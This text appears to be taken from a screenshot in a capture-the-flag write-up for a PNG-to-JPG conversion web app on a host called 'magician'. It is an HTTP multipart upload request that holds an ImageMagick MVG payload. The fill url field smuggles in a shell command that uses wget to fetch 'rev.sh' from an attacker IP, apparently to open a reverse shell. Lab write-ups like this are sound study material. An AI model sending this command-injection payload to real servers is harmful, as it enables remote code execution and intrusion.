 PNG
cat.png
UPLOAD AND CONVERT FROM PNG TO JPG WITH THE POWER OF MAGIC!
List of your converted images
cat.jpg
1 POST /upload HTTP/1.1
2 Host: magician:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------391229175322795732303427425804
8 Content-Length: 373
9 Origin: http://magician:8081
10 Connection: close
11 Referer: http://magician:8081/
12
13 -----------------------------391229175322795732303427425804
14 Content-Disposition: form-data; name="file"; filename="cat.jpg"
15 Content-Type: image/png
16
17 push graphic-context
18 viewbox 0 0 640 480
19 fill 'url(https://127.0.0.1/test.jpg"| wget http://10.9.3.94/rev.sh |touch "hello)'
20 pop graphic-context
21
22
23
24
25 -----------------------------391229175322795732303427425804--
26